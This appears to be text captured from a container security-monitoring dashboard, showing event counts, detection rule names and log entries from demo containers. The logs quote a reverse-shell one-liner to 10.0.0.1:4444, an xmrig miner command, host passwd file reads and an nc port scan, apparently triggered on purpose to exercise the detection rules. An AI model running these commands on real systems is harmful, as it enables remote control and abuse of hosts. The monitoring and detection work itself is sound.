 Filter Enter value Last 1 hour UTC Refresh 10s
Total Events Critical/Error Events Warning Events Notice Events
274 36 104 134
Events Over Time
2
1.8
1.6
1.4
1.2
1
12:15 12:20 12:25 12:30 12:35 12:40 12:45 12:50 12:55 13:00 13:05 13:10
Critical Error Notice Warning
Events by Rule
Package management process launched
Container Running as Root
Process Discovery
System Information Discovery
Network Configuration Discovery
Archive Creation Before Exfil
Network Scan Detected
Disable security tools
Account Discovery
Clear log activities
Events by Priority
Notice
Warning
Error
Critical
🚨 Critical Events (Review Required)
2026-11-26 13:04:48.837 hostname=db-01 2026-11-26T13:04:48.837217024+0000: Critical Cryptocurrency miner detected (user=root user_uid=0 command=xmrig -c sleep 2
rule=Detect Cryptocurrency Mini… parent=containerd-shim container_id=e8e20ed90475
tags=T1496,cryptomining,mitre_i… container_name=sib-demo-target image=alpine)
2026-11-26 13:04:20.271 hostname=db-01 2026-11-26T13:04:20.271785728+0000: Critical Docker socket access from container (user=root command=ls -la /var/run/docker.sock container_id=e8e20ed90475
rule=Docker Socket Access container_name=sib-demo-target)
tags=T1611,container_escape,doc…
2026-11-26 13:04:05.114 hostname=db-01 2026-11-26T13:04:05.114523392+0000: Critical Reverse shell detected (user=root command=sh -c echo 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1' > /tmp/revshell.log parent=containerd-shim
rule=Reverse Shell Spawned container_id=e8e20ed90475 container_name=sib-demo-target)
tags=T1059,initial_access,mitre…
2026-11-26 12:58:59.311 hostname=web-01 2026-11-26T12:58:59.311567616+0000: Critical Reverse shell detected (user=root command=sh -c echo 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1' > /tmp/revshell.log parent=containerd-shim
rule=Reverse Shell Spawned container_id=f2a752e6b438 container_name=sib-demo-target)
tags=T1059,initial_access,mitre…
2026-11-26 12:50:46.025 hostname=db-01 2026-11-26T12:50:46.025581824+0000: Critical Cryptocurrency miner detected (user=root user_uid=0 command=xmrig -c sleep 2
rule=Detect Cryptocurrency Mini… parent=containerd-shim container_id=e8e20ed90475
tags=T1496,cryptomining,mitre_i… container_name=sib-demo-target image=alpine)
2026-11-26 12:48:08.698 hostname=k8s-node-1 2026-11-26T12:48:08.698513920+0000: Critical Reverse shell detected (user=root command=sh -c echo 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1' > /tmp/revshell.log parent=containerd-shim
rule=Reverse Shell Spawned container_id=6b0d6f03675a container_name=sib-demo-target)
tags=T1059,initial_access,mitre…
Recent Security Events
2026-11-26 13:09:10.376 hostname=web-01 priority=Notice 2026-11-26T13:09:10.376642816+0000: Notice Process discovery (user=root command=ps aux container_id=f2a752e6b438)
rule=Process Discovery
tags=T1057,discovery,mitre_disc…
2026-11-26 13:08:50.603 hostname=db-01 priority=Notice 2026-11-26T13:08:50.603915008+0000: Notice Container process running as root (user=root command=ls /hostfs/etc/passwd container_id=1600099950d8
rule=Container Running as Root container_name=sib-demo-hostmount image=alpine)
tags=container,mitre_privilege_…
2026-11-26 13:08:38.629 hostname=k8s-node-1 2026-11-26T13:08:38.629264128+0000: Warning SSH from container detected (user=root command=ssh -V container_id=6b0d6f03675a
priority=Warning container_name=sib-demo-target)
rule=SSH to Internal Host
tags=T1021.004,lateral_movement…
2026-11-26 13:08:36.036 hostname=k8s-node-1 2026-11-26T13:08:36.036279808+0000: Notice Container process running as root (user=root command=echo Privileged container ran container_id=3d9c11e20b8f
priority=Notice container_name=sib-demo-privileged image=alpine)
rule=Container Running as Root
tags=container,mitre_privilege_…
2026-11-26 13:08:35.606 hostname=web-01 priority=Warning 2026-11-26T13:08:35.606861312+0000: Warning SSH from container detected (user=root command=ssh -V container_id=f2a752e6b438
rule=SSH to Internal Host container_name=sib-demo-target)
tags=T1021.004,lateral_movement…
2026-11-26 13:08:25.351 hostname=db-01 priority=Notice 2026-11-26T13:08:25.351640064+0000: Notice Container process running as root (user=root command=ls /hostfs/etc/passwd container_id=1600099950d8
rule=Container Running as Root container_name=sib-demo-hostmount image=alpine)
tags=container,mitre_privilege_…
2026-11-26 13:07:36.383 hostname=db-01 priority=Warning 2026-11-26T13:07:36.383280384+0000: Warning Network scanning detected (user=root command=nc -zv 127.0.0.1 22 container_id=e8e20ed90475)
rule=Network Scan Detected
tags=T1046,lateral_movement,mit…